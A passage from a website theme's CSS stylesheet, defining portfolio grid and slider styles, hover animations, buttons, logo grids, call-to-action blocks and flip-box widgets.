  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item:after {
  content: "";
  position: absolute;
  background-color: #3a37eb;
  opacity: 0.902;
  clip-path: polygon(100% 0, 100% 100%, 44.5% 100%, 0% 65%, 0 0);
  width: 100%;
  height: 0;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  z-index: 1;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content {
  padding: 0;
  position: absolute;
  left: 50px;
  top: auto;
  bottom: 20px;
  z-index: 3;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title {
  font-size: 24px;
  font-weight: 700;
  line-height: 35px;
  bottom: -100px;
  left: 25px;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span {
  font-size: 14px;
  font-weight: 400;
  display: block;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title span,
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style2 .portfolio-item .portfolio-content .p-title a:hover {
  color: #3a37eb;
}
.rt-portfolio-style2 .portfolio-item .pf-btn {
  color: #083d59;
  background: #ffffff;
  width: 60px;
  height: 60px;
  font-size: 16px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: absolute;
  z-index: 3;
  left: 15%;
  bottom: 12.5%;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style2 .portfolio-item:hover .portfolio-content {
  top: 10%;
  bottom: auto;
}
.rt-portfolio-style2 .portfolio-item:hover .pf-btn {
  transform: scale(1);
}
.rt-portfolio-style2 .portfolio-item:hover:before {
  background-image: unset;
  background: #ffa84b;
  opacity: 0.902;
  clip-path: polygon(0 64.6%, 0% 100%, 45.5% 100%);
}
.rt-portfolio-style2 .portfolio-item:hover:after {
  visibility: visible;
  height: 100%;
}
.rt-portfolio-style2 .slick-slider .slick-arrow {
  background: white;
  border: 2px solid #f0f0f0;
  border-radius: unset;
  top: -80px;
  left: unset;
  padding: 23px 23px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow::before {
  color: #083d59;
  font-size: 14px;
  top: -15px;
}
.rt-portfolio-style2 .slick-slider .slick-arrow:hover {
  background: #ffa84b;
  border: 2px solid #ffa84b;
}
.rt-portfolio-style2 .slick-slider .slick-prev {
  right: 33.5%;
}
.rt-portfolio-style2 .slick-slider .slick-next {
  right: 30.0%;
}
.rt-portfolio-style3 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #bb0b0b;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style3 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content {
  position: relative;
  padding: 20px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111a2e;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style3 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style3 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 30px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
}
.rt-portfolio-style3 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
}
.rt-portfolio-style3 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style4 .slick-arrow {
  top: -80px;
  background: red;
  background: #ffffff;
  bottom: unset;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .slick-arrow.slick-prev {
  left: unset;
  right: 23%;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .slick-arrow.slick-prev:before {
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow.slick-next {
  right: 19%;
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow:before {
  left: 0 !important;
  top: -9px !important;
  font-size: 16px !important;
  color: #333333;
}
.rt-portfolio-style4 .slick-arrow:hover {
  background-color: transparent;
  background-image: linear-gradient(100deg, #086ad8 0%, #378cff 100%);
}
.rt-portfolio-style4 .slick-current .portfolio-item h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img:before {
  height: 100%;
}
.rt-portfolio-style4 .slick-current .portfolio-item .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(0%, 0%) scale(1);
}
.rt-portfolio-style4 .portfolio-item {
  position: relative;
  overflow: hidden;
  border-radius: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img:before {
  content: "";
  position: absolute;
  background: #086ad8;
  opacity: 0.902;
  width: 100%;
  height: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  clip-path: polygon(0% -65%, 0% 100%, 99% 100%);
}
.rt-portfolio-style4 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link {
  display: none !important;
  top: 20px;
  right: 20px;
  display: inline-block;
  font-size: 32px;
  color: #ffffff;
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  opacity: 0;
  z-index: 10;
}
.rt-portfolio-style4 .portfolio-item .portfolio-img .p-link i {
  margin-left: 2px;
  display: none;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  position: relative;
  padding: 35px 0px 0;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #111a2e;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content {
  transition: 0.4s;
  opacity: 0;
  display: none;
  position: absolute;
  left: 40px;
  bottom: 40px;
  z-index: 5;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title {
  margin-bottom: 0;
  max-width: 255px;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-title a {
  color: #ffffff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category {
  margin-bottom: 0;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category .separator {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item .portfolio-content .p-category a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 {
  color: #ffffff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 15px 16px;
  border: 2px solid rgba(255, 255, 255, 0.1);
  display: inline-block;
  position: absolute;
  z-index: 6;
  right: 30px;
  bottom: 30px;
  transform: translate(-50%, -50%) scale(0);
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(0%, 0%) scale(0);
  border-radius: 100px;
  background: #ffffff;
  width: 50px;
  height: 50px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2 i {
  color: #333333;
  position: relative;
  left: -3px;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover {
  background: #086ad8;
}
.rt-portfolio-style4 .portfolio-item a.pf-btn2:hover i {
  color: #fff;
}
.rt-portfolio-style4 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img .portfolio-content {
  display: block;
  opacity: 1;
}
.rt-portfolio-style4 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(0%, 0%) scale(1);
  -webkit-transform: translate(0%, 0%) scale(1);
  -moz-transform: translate(0%, 0%) scale(1);
  -ms-transform: translate(0%, 0%) scale(1);
  -o-transform: translate(0%, 0%) scale(1);
}
.rt-portfolio-style5 .portfolio-item {
  position: relative;
  border-radius: 15px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:after {
  position: absolute;
  content: "";
  height: 200%;
  width: 176%;
  background: #3a37eb;
  opacity: .5;
  left: 0;
  top: 0;
  transform: rotate(-45deg) translateY(126%);
  transition: 0.5s;
  z-index: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img img {
  width: 100%;
  -webkit-transition: 1.3s all ease;
  transition: 1.3s all ease;
  border-radius: 0px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 5;
  background: #3a37eb;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img a.pf-btn2 i {
  color: #ffffff;
}
.rt-portfolio-style5 .portfolio-item .portfolio-img:hover:after {
  transform: rotate(-71deg) translateY(-20%);
}
.rt-portfolio-style5 .portfolio-item .portfolio-content {
  position: relative;
  padding: 30px;
  border: 1px solid #EDEFF3;
  border-radius: 0 0 15px 15px;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content .p-title {
  line-height: 28px;
  margin-bottom: 8px;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #6f737b;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style5 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style5 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img .portfolio-content {
  top: 0;
  display: block;
  opacity: 1;
}
.rt-portfolio-style5 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
}
.rts-btn {
  padding: 17px 30px;
  min-width: max-content;
  font-size: 16px;
  line-height: 21px;
  font-weight: 700;
  border-radius: 15px;
  background: #3a37eb;
  color: #fff;
}
.rts-btn:hover {
  background-color: #111a2e;
}
.rt-portfolio-style6.swiper {
  overflow: visible !important;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac {
  top: -19%;
  right: 75px;
  font-weight: 700;
  position: absolute;
  max-width: max-content;
  left: unset;
}
.rt-portfolio-style6.swiper .swiper-pagination-frac .swiper-pagination-current {
  color: #3a37eb;
}
.rt-portfolio-style6 .bg-right-gallery {
  background: #181c27;
  padding: 102px 50px 60px;
  border-radius: 15px;
  position: relative;
}
.rt-portfolio-style6 .bg-right-gallery .shape--bg {
  position: absolute;
  top: 0;
  right: 0;
}
.rt-portfolio-style6 .bg-right-gallery .rts-btn:hover {
  background: #FFECEC;
  color: #111a2e;
}
.rt-portfolio-style6 .p-title {
  margin-top: 30px;
}
.rt-portfolio-style6 .p-title a {
  font-size: 30px;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
  color: #fff;
}
.rt-portfolio-style6 .p-category a {
  font-size: 16px;
  color: #fff;
}
.rt-portfolio-style6 p.disc {
  margin-top: 16px;
  color: #B3B7C1;
  margin-bottom: 45px;
  line-height: 26px;
  margin-top: 20px;
}
.rt-portfolio-style6 .thumbnail-gallery img {
  border-radius: 15px;
}
.rt-portfolio-style6 .swiper-button-next {
  top: -16%;
  right: 0px;
}
.rt-portfolio-style6 .swiper-button-prev {
  top: -16%;
  right: 135px;
  left: auto;
}
.rt-portfolio-style6 .swiper-button-prev,
.rt-portfolio-style6 .swiper-button-next {
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.portfolio-filter.style_6 {
  text-align: right !important;
  margin-bottom: 60px;
  position: relative;
  z-index: 1;
}
.portfolio-filter.style_6 button {
  border: 0 !important;
  padding: 0 !important;
  margin-right: 25px !important;
  font-size: 18px !important;
  font-weight: 700 !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item {
  position: relative;
  border-radius: 15px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img {
  position: relative;
  z-index: 1;
  overflow: hidden;
  border-radius: 15px 15px 0 0;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img img {
  width: 100%;
  transition: 0.5s;
  border-radius: 0px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img a.pf-btn2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 5;
  background: #3a37eb;
  border-radius: 50%;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img a.pf-btn2 i {
  color: #ffffff;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img:hover img {
  transform: scale(1.2);
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-img:hover:after {
  transform: rotate(-71deg) translateY(-20%);
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content {
  position: relative;
  padding: 50px;
  background: #fff;
  border-radius: 0 0 15px 15px;
  opacity: 1;
  z-index: 1;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: left;
  width: 100%;
  border-top: 0;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a.portfolio-btn {
  color: #3a37eb;
  font-weight: 600;
  padding-top: 7px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content span.p-category {
  opacity: 1;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content span.p-category a {
  color: #6f737b;
  font-size: 16px;
  font-weight: 500;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content a {
  color: #111a2e;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title {
  line-height: 28px;
  margin-bottom: 8px;
  margin-top: 10px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content .p-title:hover a {
  color: #3a37eb;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content h4 {
  margin-bottom: 0;
  font-size: 24px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
  font-weight: 500 !important;
  line-height: 30px !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content h4 a:hover {
  color: #3a37eb;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content p {
  margin-bottom: 0;
  color: #6f737b;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: 0.6s all ease;
  transition: 0.6s all ease;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item .portfolio-content p a {
  font-size: 14px;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover h4 a {
  text-decoration: underline !important;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img:before {
  height: 100%;
  display: block;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img .portfolio-content {
  top: 0;
  display: block;
  opacity: 1;
}
.rt-portfolio-style-grid.rt-portfolio-style6 .portfolio-item:hover .portfolio-img a.pf-btn2 {
  transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style-grid.rt-portfolio-style7 .portfolio-img img {
  transition: -webkit-clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  transition: clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  transition: clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1), -webkit-clip-path 1s cubic-bezier(0.39, 0.58, 0.57, 1);
  -webkit-clip-path: inset(0);
  clip-path: inset(0);
  margin-bottom: 30px;
}
.rt-portfolio-style-grid.rt-portfolio-style7 .portfolio-img img:hover {
  -webkit-clip-path: inset(15px);
  clip-path: inset(15px);
}
.g-6 {
  --bs-gutter-x: 2rem !important;
  --bs-gutter-y: 1rem !important;
}
/* Button CSS -----------------
-----------------------------*/
.react-button a {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  background-color: #111a2e;
  border-radius: 15px;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  font-family: 'Urbanist', sans-serif;
}
.react-button a:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
}
.react-button a:hover {
  background: #111a2e;
  color: #ffffff;
}
.react-button a:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.react-button a svg {
  width: 20px;
  position: relative;
}
/*Logo CSS-----------------
--------------------------*/
.rt-grid-figure .logo-img {
  text-align: center;
}
.rt-grid-figure .logo-img a {
  transition: all 0.5s;
}
.rt-grid-figure .logo-img img {
  margin: 0 auto;
  transition: all 0.5s;
  border-radius: 15px;
}
.rt-grid-figure .logo-img:hover img {
  opacity: .8;
}
.rt-grid-figure .logo-img:hover a.back {
  display: block;
}
.rt-grid-figure .logo-img:hover a.back-exists {
  display: none;
}
.sticky_search i:before {
  font-weight: 700 !important;
}
/*CTA CSS-----------------
--------------------------*/
.rs-cta {
  width: 100%;
  display: inline-flex;
  align-items: center;
}
.rs-cta .cta-content {
  text-align: left;
  order: unset;
}
.rs-cta .cta-content .cta-title h3.title {
  margin: 0 0 10px;
}
.rs-cta .cta-content .cta-text .desc {
  margin: 0;
}
.rs-cta .rs-button {
  order: unset;
}
.rs-cta .rs-button .readon {
  line-height: 1;
  color: #fff;
  border-radius: 0;
  font-weight: 500;
}
.rs-cta .rs-button .readon:hover {
  background: #111a2e;
}
.rs-cta .rs-button .readon i {
  margin: 0;
  transform: translateX(5px);
  transition: all ease .3s;
}
/*---------Testimonial CSS---------
-----------------------------------*/
/*Flip Box*/
.rs-flip-box .rs-flip-box-inner {
  position: relative;
  z-index: 1;
  margin: 0;
  padding: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rs-flip-box .rs-flip-box-inner .rs-flip-box-wrap {
  position: relative;
  -webkit-transform: translateZ(0);
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.rs-flip-box .rs-flip-box-inner .front-part,
.rs-flip-box .rs-flip-box-inner .back-part {
  top: 0;
  right: 0;
  left: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  height: 300px;
  background-color: transparent;
  background-position: center;
  background-clip: padding-box;
  background-size: cover;
  background-repeat: no-repeat;
  text-align: center;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
  transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275), -webkit-transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275);
}
.rs-flip-box .rs-flip-box-inner .front-part:before,
.rs-flip-box .rs-flip-box-inner .back-part:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: -9;
  width: 100%;
  height: 100%;
  background-color: transparent;
  content: "";
}
.rs-flip-box .rs-flip-box-inner .front-part {
  position: relative;
  bottom: 0;
  z-index: 10;
  padding: 30px;
  border: 1px solid #ddd;
  border-radius: 5px;
  background-color: #6094da;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part span {
  display: inline-block;
  text-align: center;
  color: #ffffff;
  font-size: 30px;
  line-height: 1;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-icon-part span img {
  width: 60px;
  height: 60px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-title-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-title-part .front-title {
  margin: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 1.5;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-desc-part .front-desc {
  margin-bottom: 0;
  font-size: 16px;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-btn-part .front-btn {
  display: inline-block;
  line-height: 1;
}
.rs-flip-box .rs-flip-box-inner .front-part .front-content-part .front-btn-part .front-btn i {
  transition: all 0.4s ease 0s;
}
.rs-flip-box .rs-flip-box-inner .back-part {
  position: absolute;
  z-index: -1;
  padding: 30px;
  border-radius: 5px;
  background-color: #562dd4;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part {
  display: inline-block;
  margin-bottom: 20px;
  text-align: center;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part .back-img {
  display: inline-block;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part span {
  display: inline-block;
  text-align: center;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-icon-part span img {
  width: 60px;
  height: 60px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-title-part {
  margin-bottom: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-title-part .back-title {
  margin: 0;
  font-weight: bold;
  font-size: 20px;
  line-height: 1.5;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-desc-part .back-desc {
  margin-bottom: 0;
  font-size: 16px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn {
  display: inline-block;
  line-height: 1;
  padding: 10px 25px;
  color: #111a2e;
  background: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn i {
  transition: all 0.4s ease 0s;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-after span {
  float: left;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-after i {
  margin-left: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-before span {
  float: right;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn.icon-before i {
  margin-right: 10px;
}
.rs-flip-box .rs-flip-box-inner .back-part .back-content-part .back-btn-part .back-btn:hover {
  background: #1f1c51;
  color: #ffffff;
}
.rs-flip-box .rs-flip-box-inner .front-content-part,
.rs-flip-box .rs-flip-box-inner .back-content-part {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  transition: all .9s ease 0s;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .front-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .back-part {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right .back-content-part {
  right: 15px;
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .back-part {
  -webkit-transform: rotateY(0);
  transform: rotateY(0);
}
.rs-flip-box .rs-flip-box-inner.rs-flip-right:hover .front-part {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
